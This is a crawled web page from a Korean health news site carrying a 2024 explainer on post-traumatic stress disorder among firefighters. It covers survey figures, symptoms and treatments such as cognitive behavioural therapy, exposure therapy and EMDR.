

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.healthweek.co.kr/news/view.php?bIdx=6658
body_size: 13686
content:
<!doctype html>
<!--[if IE 7 ]>
<html lang="ko" class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html lang="ko" class="ie8"> <![endif]-->
<!--[if IE 9 ]>
<html lang="ko" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ko">
<head>
	<meta http-equiv="Content-Type" content="text/html;  charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="br5W59UWTI7fkNgdIfx-d9AkWg-a2EBdCQUZLF_yGKI"/>
	<meta name="naver-site-verification" content="e757e96cf6cd5dad5ef2e8f6b75cfcc62af2d9d0">
	<meta name="naver-site-verification" content="d959c1e9aaa16cd9f69405039e88fdb200ceb242" />

	<!-- 메타태그정보 //A-->
	<meta name="title" content="[건강물음표] 아물지 않는 상처 'PTSD', 마음에 사이렌이 울리면? - 헬스위크"/>
	<meta name="description" content="최근 공장 화재 사고 현장에서 소방관 2명이 순직하는 안타까운 사고가 발생한 가운데 소방관 보호 체계의 필요성이 제기됐다. 특히 소방관 10명 중 4명은 외상후 스트레스 장애(PTSD), 수면장애 등 정신질환을 앓고 있는 것으로 알려지며 심리적 외상이 심각한 문제로 떠올랐다.소방청과 분"/>
	<meta name="classification" content="건강정보뉴스"/>
	<meta name="copyright" content="헬스위크"/>
	<meta name="keywords" content="[건강물음표], 아물지, 않는, 상처, 'PTSD',, 마음에, 사이렌이, 울리면?, 건강정보뉴스">
	<meta name="author" content="헬스위크">
	<meta property="og:site_name" content="[건강물음표] 아물지 않는 상처 'PTSD', 마음에 사이렌이 울리면? - 헬스위크"/>
	<meta property="og:image" content="http://www.healthweek.co.kr/thumb_image/healthweek/3_/600_315_20240208_MC4xMDk5NTgwMCAxNzA3Mzc4ODc1.jpeg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.healthweek.co.kr/news/view.php?bIdx=6658" />
	<meta property="og:title" content="[건강물음표] 아물지 않는 상처 'PTSD', 마음에 사이렌이 울리면? - 헬스위크" />
	<meta property="og:description" content="최근 공장 화재 사고 현장에서 소방관 2명이 순직하는 안타까운 사고가 발생한 가운데 소방관 보호 체계의 필요성이 제기됐다. 특히 소방관 10명 중 4명은 외상후 스트레스 장애(PTSD), 수면장애 등 정신질환을 앓고 있는 것으로 알려지며 심리적 외상이 심각한 문제로 떠올랐다.소방청과 분" />
	<meta name="twitter:card" content="summary"/>
	<meta name="twitter:title" content="[건강물음표] 아물지 않는 상처 'PTSD', 마음에 사이렌이 울리면? - 헬스위크"/>
	<meta name="twitter:description" content="최근 공장 화재 사고 현장에서 소방관 2명이 순직하는 안타까운 사고가 발생한 가운데 소방관 보호 체계의 필요성이 제기됐다. 특히 소방관 10명 중 4명은 외상후 스트레스 장애(PTSD), 수면장애 등 정신질환을 앓고 있는 것으로 알려지며 심리적 외상이 심각한 문제로 떠올랐다.소방청과 분"/>
	<meta name="twitter:image" content="http://www.healthweek.co.kr/thumb_image/healthweek/3_/600_315_20240208_MC4xMDk5NTgwMCAxNzA3Mzc4ODc1.jpeg"/>
	<meta name="twitter:site" content="https://www.healthweek.co.kr/news/view.php?bIdx=6658"/>
	<meta property="article:section" content="건강정보뉴스">
	<meta property="article:published_time" content="2024-02-08 16:53:52">
	
	
	<link rel="canonical" href="https://www.healthweek.co.kr/news/view.php?bIdx=6658">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/sitemap_rss.php">

	<title>[건강물음표] 아물지 않는 상처 'PTSD', 마음에 사이렌이 울리면? - 헬스위크</title>

    <!-- Bootstrap Core CSS -->
    <link rel="stylesheet" href="/news/css/bootstrap.min.css">

    <!-- Custom Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,300i,400,400i,500,700,700i,900" rel="stylesheet">

    <!-- Icon CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

    <!-- Theme CSS -->
    <link href="/news/css/ts.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/slick/slick.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/lity/lity.min.css" rel="stylesheet" type="text/css" />
    <link href="/news/css/style.css" rel="stylesheet" type="text/css" />

	<!--link href="/news/css/custom.css" rel="stylesheet" type="text/css" /-->
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery -->
	<script src="/news/js/jquery.min.js"></script>

	<!-- jQuery  cookie-->
	<script src="/include/lib/jquery.cookie.js"></script>

	<!-- // 기사본문 부분 복사하기 저작권 표시 -->
	<script type="text/javascript">
		$(document).ready(function(e) {	
			$('#news-article').on('copy', function(e){			
				var sel = window.getSelection();
				var copyFooter = "<br/><br/>출처 : 헬스위크 - https://www.healthweek.co.kr<br/>";
				var copyHolder = $('<div>', {html: sel+copyFooter, id:'copy_text', style: {position: 'absolute', left: '-99999px'}});
				$('body').append(copyHolder);
				var str = $('#copy_text').html();
				$('#copy_text').html(str.replace(/(\r\n|\n|\r)/gm, "<br />"));
				sel.selectAllChildren( copyHolder[0] );
				window.setTimeout(function() {
					copyHolder.remove();
				},0);
			});
		});
	</script>

	<script>
		$(document).on('contextmenu', function() {
			$('#exampleModal').modal('show');
			return false;
		});
	</script>


	<!-- Favicon -->
<link rel="icon" type="image/png" href="/main_site/healthweek/favicon/favicon-16x16.png" sizes="16x16">

<link href="/main_site/healthweek/css/custom.css?t=1768894283" rel="stylesheet" type="text/css" />

<!-- 구글 애드센스 -->
<script data-ad-client="ca-pub-9139262366527102" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RJK9KH4RZ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RJK9KH4RZ0');
</script>

<!-- 헬스위크_모바일_플로팅프리미엄_320*75 
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write('<scr'+'ipt src="//www.mediacategory.com/servlet/adbnMobileFloating?from='+escape(document.referrer)+'&s=517341&bntype=51&cntad=1&cntsr=1&iwh=320_75&fType=13&mChk=75&fixed=1&btnx=" type="text/javascript"></scr'+'ipt>'); }</script>
<!--// 헬스위크_모바일_플로팅프리미엄_320*75 -->

</head>
<body><!-- wide black left -->
<div class="wrapper">
	<!-- SIDE MENU -->
	<aside id="sidebar-wrapper" class="hidden-xs border-r-1">
		<div class="scrollbar scrollbar-info">
			<div class="force-overflow">
		
				<ul class="nav navbar-nav p-t-0 p-b-30">
					<li class="sidebar-tit t-a-c p-tb-20">전체메뉴
						<span class="offset-trigger hidden-xs active">
						<i class="fa fa-remove"></i>
					</span>
					</li>
					
												<li><a href="/news/list.php">전체기사 </a></li>
													<li><a href="/news/list.php?cIdx=78">헬스위크TV </a></li>
													<li><a href="/news/list.php?cIdx=56">뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=58">건강정보 </a></li>
													<li><a href="/news/list.php?cIdx=59">인터뷰 </a></li>
													<li><a href="/news/list.php?cIdx=60">칼럼 </a></li>
													<li><a href="/news/list.php?cIdx=88">독자Q&A </a></li>
													<li><a href="/news/list.php?cIdx=86">카드뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=87">멘토클럽 </a></li>
										</ul>
			</div>
		</div>
	</aside>
	<!-- // SIDE MENU -->
<script>
$(document).ready(function(){
	$(".dropdown > a").click(function(){
		location.href=$(this).attr("href");
	});
});
</script>
	<!-- HEADER / MENU -->
	<header class="header1 header-menu-style5 menu-b-color-red">
		<div class="topbar topbar-white topbar-white-w-search">
			<div class="container">
				<div class="row">
					<div class="col-md-8 dsp-n-499">
						<span id="date_time" class="margin-right-10"><i class="fa fa-calendar"></i> <strong>UPDATA :</strong> 2026년 01월 20일</span>
						<!--전국 <span id="weather" style="background-size:34px;background-position-x:-6px"><span id="w_temp"></span>&deg;</span>-->
					</div>
					<div class="col-md-4">
						<div class="pull-right account-options">
							<div class="header-social pull-right">
								<a href="https://www.facebook.com/ngmhealthweek" target="_blank"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UC2H-oXfu4X5C91Ox9vMcfjw" target="_blank"><i class="fa fa-youtube-play"></i></a>
								<a href="https://www.instagram.com/ngm_healthweek/" target="_blank"><i class="fa fa-instagram"></i></a>
								<a href="https://blog.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/blog1.png"></i></a>
								<a href="https://m.post.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/post.png"></i></a>
							</div>
							<!--a href="#" class="login">로그인</a-->
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		<div class="navbar-header padding-vertical-10 p-tb-40">
			<div class="container">
				<button type="button" class="tablit-mode offset-trigger hidden-xs all-but pull-left">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<div class="mob-mode2">
					<div class="search-trigger search-trigger1 mobile-mode">
						<i class="fa fa-search"></i>
						<div class="search-wrap1">
							<form name='searchFrm' method="get" action='/news/list.php'>
								<input type="text" name="searchText" placeholder="검색어를 입력하세요">
								<button type="submit"><span class="fa fa-search"></span></button>
							</form>
						</div>
					</div>
				</div>
				
				<div class="col-md-4 mob-logo p-0 pc-m-tb-10">
					<a href="/" class="navbar-brand"><img src="/main_site/healthweek/images/logo.png" class="img-responsive" alt=""/></a>
				</div>
				
				<div class="col-md-8 p-0 t-a-r">
					<!-- ads 로고 긴배너 - A03 -->
					<div id="A01" class="logo-right ads">
						

		<div class="banner">
			<div class="t-a-c"><a href="https://www.youtube.com/@ear_answer" target="_blank"><img src="/boardImage/healthweek/20250120/MC4wNjI0MzYwMCAxNzM3MzU2ODEw_1.jpg"></a></div>
		</div>
						</div>
					<!-- ads //로고 긴배너 - A03 -->
				</div>

			</div>
		</div>
		<div class="clearfix"></div>
		
		<div class="po-re">
			<div class="container">
				<button type="button" class="offset-trigger hidden-xs all-but pull-left pc-mode">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<nav id="navbar" class="navbar-collapse collapse pull-left">
					<ul class="nav navbar-nav m-0-auto">
														<li><a href="/news/list.php">전체기사</a></li>
																<li><a href="/news/list.php?cIdx=78">헬스위크TV</a></li>
																<li><a href="/news/list.php?cIdx=56">뉴스</a></li>
																<li><a href="/news/list.php?cIdx=58">건강정보</a></li>
																<li><a href="/news/list.php?cIdx=59">인터뷰</a></li>
																<li><a href="/news/list.php?cIdx=60">칼럼</a></li>
																<li><a href="/news/list.php?cIdx=88">독자Q&A</a></li>
																<li><a href="/news/list.php?cIdx=86">카드뉴스</a></li>
																<li><a href="/news/list.php?cIdx=87">멘토클럽</a></li>
								
					</ul>
				</nav>
				<div class="search-trigger search-trigger1 po-ab pc-mode">
					<i class="fa fa-search"></i>
					<div class="search-wrap1">
						<form name='searchFrm' method="get" action='/news/list.php'>
							<input type="text" name="searchText" placeholder="검색어를 입력하세요">
							<button type="submit"><span class="fa fa-search"></span></button>
						</form>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- // HEADER / MENU -->
<!--sns -->
<script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script type="text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.
    Kakao.init('dc59da4079b49a516e4322ec5e4aaf63');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendDefault({
        objectType: 'feed',
        content: {
          title: '[건강물음표] 아물지 않는 상처 \'PTSD\', 마음에 사이렌이 울리면? - 헬스위크',
          description: '최근 공장 화재 사고 현장에서 소방관 2명이 순직하는 안타까운 사고가 발생한 가운데 소방관 보호 체계의 필요성이 제기됐다. 특히 소방관 10명 중 4명은 외상후 스트레스 장애(PTSD), 수면장애 등 정신질환을 앓고 있는 것으로 알려지며 심리적 외상이 심각한 문제로 떠올랐다.소방청과 분',
          imageUrl: 'http://www.healthweek.co.kr/thumb_image/healthweek/3_/600_315_20240208_MC4xMDk5NTgwMCAxNzA3Mzc4ODc1.jpeg',
          link: {
            mobileWebUrl: 'http://www.healthweek.co.kr/news/view.php?bIdx=6658',
            webUrl: 'http://www.healthweek.co.kr/news/view.php?bIdx=6658'
          }
        },
        buttons: [
          {
            title: '웹으로 보기',
            link: {
              mobileWebUrl: 'http://www.healthweek.co.kr/news/view.php?bIdx=6658',
              webUrl: 'http://www.healthweek.co.kr/news/view.php?bIdx=6658'
            }
          }
        ]
      });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: 'http://www.healthweek.co.kr/news/view.php?bIdx=6658',
          text: '[건강물음표] 아물지 않는 상처 \'PTSD\', 마음에 사이렌이 울리면? - 헬스위크'
        });
      }

    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
	var image = "http://www.healthweek.co.kr/thumb_image/healthweek/3_/600_315_20240208_MC4xMDk5NTgwMCAxNzA3Mzc4ODc1.jpeg";
		snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
		snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
		snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
		window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>
<!--//sns end -->
<!-- 폰트크기조절 -->
<!-- 페이스북 댓글 -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v5.0"></script>
<!-- //페이스북 댓글 -->
<script>
$(document).ready(function() {
	var fontSize = 17;
	$(".btn_plus").click(function() {
		fontSize++;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
	$(".btn_minus").click(function() {
		fontSize--;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
});
</script>
<!-- //폰트크기조절 -->
<style>
.iframe_new {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}

.iframe_new iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
</style>
<script>
$(document).ready(function(){
	$('.news-article-Body iframe').wrap('<div class="iframe_new" />');

});
</script>


	<!-- PAGE HEADER -->
	<div class="page_header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul class="bcrumbs">
						<li><a href="#">HOME</a></li>
						<li><a href='list.php?cIdx=58'>건강정보</a></li>																	</ul>
				</div>
			</div>
			<!-- 코로나19 현황 -->
			<div class="dsp-on-499">
						</div>
			<!-- //코로나19 현황 -->
		</div>
	</div>
	<!-- // PAGE HEADER -->

	<div class="container single-post padding-bottom-30">
		<!-- side banner right -->
		<div class="side-banner-r">
			<div id="banner-right">
				<div id="B02" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="http://www.jamsilasan.co.kr/" target="_blank"><img src="/boardImage/healthweek/20240521/MC44MjY4OTEwMCAxNzE2MjYxNjgy_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>

		<!-- side banner left -->
		<div class="side-banner-l">
			<div id="banner-left">
				<div id="B01" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="http://eeumson.com/ " target="_blank"><img src="/boardImage/healthweek/20250203/MC45MTA5MjkwMCAxNzM4NTc0MTE2_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>
		<!-- //side banner -->
		<div class="row">
			<div class="clearfix"></div>
			<div class="col-md-8 col-sm-7 padding-bottom-30">
				<article class="post-wrapper">
					<div class="post-title">
						<h2>[건강물음표] 아물지 않는 상처 'PTSD', 마음에 사이렌이 울리면?</h2>
						<div class="post-user">
							<ul class="meta">
								<li class="author"><i class="fa fa-user-o pl-1 pr-1"></i>  <a href="list.php?searchWriter=이현주">이현주</a> 기자</li>
								<li class="date"><i class="fa fa-clock-o pl-1 pr-1"></i> 발행 2024-02-08 16:53</li>
							</ul>

						</div>
						<div class="util-list">
							
							<div class="util_view">
								<!-- util -->
								<div class="sns-util">
									<div class="btn_util share_btn hc_news_pc_cSub_shareButtons">
										<button aria-expanded="false" class="btn_set btn_share #util #btn_share" type="button">
											<i class="fa fa-share-alt"></i>
										</button>
										<div class="wrap_sharelayer">
											<div class="layer_util layer_share">
												<ul class="list_sns">
													<li class="facebook"><a href="javascript:toSNS('facebook','[건강물음표] 아물지 않는 상처 \'PTSD\', 마음에 사이렌이 울리면? - 헬스위크','http://www.healthweek.co.kr/news/view.php?bIdx=6658')" title="페이스북으로 가져가기"><i>Facebook</i></a></li>
													<li class="twitter"><a href="javascript:toSNS('twitter','[건강물음표] 아물지 않는 상처 \'PTSD\', 마음에 사이렌이 울리면? - 헬스위크','http://www.healthweek.co.kr/news/view.php?bIdx=6658')" title="트위터로 가져가기"><i>Twitter</i></a></li>
													<li class="band"><a href="javascript:toSNS('band','[건강물음표] 아물지 않는 상처 \'PTSD\', 마음에 사이렌이 울리면? - 헬스위크','http://www.healthweek.co.kr/news/view.php?bIdx=6658')" title="밴드로 가져가기"><i>band</i></a></li>
													<li class="blog"><a href="javascript:toSNS('blog','[건강물음표] 아물지 않는 상처 \'PTSD\', 마음에 사이렌이 울리면? - 헬스위크','http://www.healthweek.co.kr/news/view.php?bIdx=6658')" title="네이버블로그로 가져가기"><i>네이버블로그</i></a></li>
													<li class="kakaostory"><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><i>카카오스토리</i></a></li>
													<li class="talk"><a id="kakao-link-btn" href="javascript:sendKakaoTalk()" title="카카오톡으로 가져가기"><i>카카오톡</i></a></li>
												</ul>
											</div>
										</div>
									</div>
									<button class="btn_print print" title="인쇄" onclick="window.print();return false" type="button">
										<i class="fa fa-print"></i>
									</button>
								</div>
	
								<div class="font-tool">
									<a class="btn_minus" title="글자크기 작게" href="#"><i>글자작게</i></a> <a class="btn_plus" title="글자크기 크게" href="#"><i>글자크게</i></a>
								</div>
							</div>




						</div>
						<div class="clear"></div>
					</div>
					
					<div id="news-article">
						<div class="news-article-Body">
							<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
							<div class="mob-dis-b mob-t-ban">
								<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
								<script>
									new HawkEyes({"type":"banner","platform":"M","scriptCode":"591759","frameCode":"43","width":"320","height":"100","settings":{"cntsr":"4","mChk":"100"}});
								</script>
							</div>
							
							<!-- 이미지 갤러리 영역 -->
														<!-- //이미지 갤러리 영역 -->

							<p>최근 공장 화재 사고 현장에서 소방관 2명이 순직하는 안타까운 사고가 발생한 가운데 소방관 보호 체계의 필요성이 제기됐다. 특히 소방관 10명 중 4명은 외상후 스트레스 장애(PTSD), 수면장애 등 정신질환을 앓고 있는 것으로 알려지며 심리적 외상이 심각한 문제로 떠올랐다.<br><br>소방청과 분당서울대병원 공공진료사업단이 지난해 3월부터 5월까지 소방관 5만2802명을 대상으로 진행한 '소방공무원 마음 건강 설문조사' 결과, 응답자의 43.9%(2만3060명)가 수면장애, 문제성 음주, PTSD, 우울 증상 등 주요 심리 질환 4개 중 1개 이상을 앓고 있는 것으로 나타났다. 참혹한 현장을 마주해야 하는 직업 특성상 소방관은 심리적 외상에 노출되기 쉽다.</p><p><br></p><p><div><figure class="image-caption" style="width: 816px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20240208/MC4xMDk5NTgwMCAxNzA3Mzc4ODc1.jpeg" img-no="14921" class="center-block" style="max-width: 100%;"><figcaption class="caption">▲ 출처=게티이미지뱅크</figcaption></figure></div><br>외상후 스트레스 장애, 일명 PTSD라 불리는 정신질환은 더 이상 생소하지 않다. PTSD를 호소하는 현대인들이 늘고 있으며, PTSD로 마음의 병은 물론 몸의 병까지 안고 살아가는 사람들이 적지 않다.<br><br>PTSD는 충격적인 사건을 경험한 후 나타나는 심리적 반응으로, 사건 후에도 지속적 재경험에 의해 공포감, 두려움, 무력감 등을 겪는다. 과거에는 전쟁에 참전한 군인들에게 흔히 나타나는 현상으로 여겨졌지만, 현대에 들어서는 전쟁 외에도 자연재해, 폭력, 사고 등 여러 충격적인 사건이 원인이 되어 발생하는 정신질환으로 정의되고 있다. 흔히 말하는 트라우마가 PTSD의 원인이다.<br><br>PTSD의 주요 증상은 ▲재경험 ▲회피 ▲부정적 감정 ▲과민반응 등이다. 재경험은 과거에 겪었던 사건을 반복적으로 떠올리는 것으로, 마치 그 일을 다시 겪는 듯한 느낌을 받는다. 악몽, 플래시백 등의 형태로 나타나며 사건과 관련된 이미지, 소리, 냄새 등이 트리거가 되기도 한다. 이러한 이유로 PTSD 환자들은 해당 사건을 떠올리게 하는 장소, 사람, 활동 등을 회피하려 한다. 또한 심리적 외상 후 사건 전체 또는 일부를 기억하지 못하거나 자책감, 원망감에 사로잡혀 우울, 불안, 분노 등 부정적 감정을 느끼게 된다. 이 외에도 주변 환경에 예민하게 반응해 쉽게 놀라고 긴장하게 되며, 감정이 불안정해지고 불면증에 시달릴 수 있다.<br><br>PTSD 증상이 지속되면 일상생활에 지장을 줄 수 있다. 나아가 언어장애, 인지능력 저하 등 신체 건강상의 문제로도 이어질 수 있어 초기 대처가 중요하다.<br><br>스스로 이겨내기 힘든 경우라면 의료기관의 도움을 받아야 한다. PTSD 증상은 심리치료를 통해 호전될 수 있다. 심리치료에는 인지행동치료, 노출 치료, EMDR 등이 있다. 인지행동치료는 환자 스스로 부정적인 감정과 생각을 인식·수용하고, 문제 행동을 개선해가는 방식이다. 외상에 대한 막연한 두려움을 극복하고 올바른 대처 방법을 터득하는 데 목적을 두고 있다. 노출치료는 안전한 환경에서 사건을 회상하며, 외상에 의한 심리적 반응에 유연하게 대응해 나가는 과정이다. 이를 통해 사건에 대한 공포와 두려움을 해소할 수 있다. EMDR은 환자가 외상 사건을 떠올리는 동시에 눈동자를 좌우로 움직여 부정적 생각과 감정을 처리할 수 있도록 하는 치료법이다.  <br><br>심리치료와 함께 약물치료도 이뤄지며, 환자 상태에 따라 항우울제, 항불안제, 수면 보조제 등이 사용된다.<br><br>PTSD는 오래 지속될수록 정신적, 신체적 고통이 배가 된다. 마음에 사이렌이 울리면, 상처가 곪기 전에 빠르게 외상을 치유해야 한다.<br></p>						</div>
						
						<div class="post-copyright-box clear">
							<p>&lt;저작권자 ⓒ 헬스위크, 무단 전재 및 재배포 금지&gt;</p>
						</div>
						<div class="press-name m-b-30">
							<p><i class="fa fa-user-circle pl-1 pr-1"></i> 이현주 기자 <a href="list.php?searchWriter=이현주"><span> 다른기사보기</span></a></p>
						</div>


						<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
						<div class="mob-dis-b mob-t-ban t-a-c">
							<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
							<script>
								new HawkEyes({"type":"banner","platform":"M","scriptCode":"591760","frameCode":"42","width":"300","height":"250","settings":{"cntsr":"4"}});
							</script>
						</div>
					</div>	
				</article>	

				<hr class="l4">

				<div class="row  print-no">
					<div class="col-md-6 m-b-10">
												<div class="blog-prev">
							<a href="/news/view.php?bIdx=6661">
							<i class="fa fa-angle-left"></i>
							<span class="text-uppercase">이전기사</span>
							<p>가려움증에 병원까지?... ‘이렇게’ 가렵다면 가보세요! </p>
							</a>
						</div>
											</div>

					<div class="col-md-6 m-b-10">
												<div class="blog-next text-right">
							<a href="/news/view.php?bIdx=6657">
							<i class="fa fa-angle-right"></i>
							<span class="text-uppercase">다음기사</span>
							<p>[건강물음표] 심한 손목 통증, '손목터널증후군'인 줄 알았는데...원인은 'TFCC'?</p>
							</a>
						</div>
											</div>
				</div>

				<div class="clearfix margin-bottom-30"></div>

				<!-- ads 기사뷰M 우측 하 - E03 -->
				<div id="E05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - E03 -->

				
				<!-- 관련기사 -->
				<h3 class="heading-1 print-no"><span>관련기사</span></h3>
				<div class="relation">
									</div>
				<!-- //관련기사 -->
				
				<!-- ads 기사뷰M 우측 하 - M05 -->
				<div id="M05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - M05 -->

				

				<h3 class="heading-1 print-no"><span>헤드라인</span></h3>
				<div class="row-15 print-no margin-bottom-30 no-col mo-dsp-n">
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9116">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9116/700_440_20260120_MC4yNDI0MDMwMCAxNzY4ODc0NDk5.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">“재채기 한 번 했을 뿐인데”... 방치하면 위험한 ‘골다공증성 척추 골절’</h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9111">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9111/700_440_20260119_MC43NDI1NjQwMCAxNzY4Nzg3NTc5.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">‘착한 암’이라더니 알고 보니 맹수? 갑상선암, 방심이 키우는 ‘독’</h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9103">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9103/700_440_20260116_MC4zNzE4NTIwMCAxNzY4NTI5OTcz.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">숨 가쁨과 피로, 단순 노화일까?... 침묵의 살인마 ‘폐고혈압’ 주목해야 </h4>
							</a>
						</div>
					</div>
									</div>

				<div class="row-15 print-no margin-bottom-30 pc-dsp-n">
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9116">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9116/700_440_20260120_MC4yNDI0MDMwMCAxNzY4ODc0NDk5.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">“재채기 한 번 했을 뿐인데”... 방치하면 위험한 ‘골다공증성 척추 골절’</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 사진=AI생성나이가 들면서 발생하는 허리 통증은 흔히 노화에 따른 자연스러운 현상으로 치부되기 쉽다. 하지만 골밀도가 급격히 낮아지는 ...</p>
						</div>
						</a>
					</div>
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9111">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9111/700_440_20260119_MC43NDI1NjQwMCAxNzY4Nzg3NTc5.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">‘착한 암’이라더니 알고 보니 맹수? 갑상선암, 방심이 키우는 ‘독’</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;흔히 갑상선암은 ‘거북이 암’ 혹은 ‘착한 암’이라는 별칭으로 불리며 다른 암에 비해 가볍게 여겨지곤 한다...</p>
						</div>
						</a>
					</div>
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9103">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
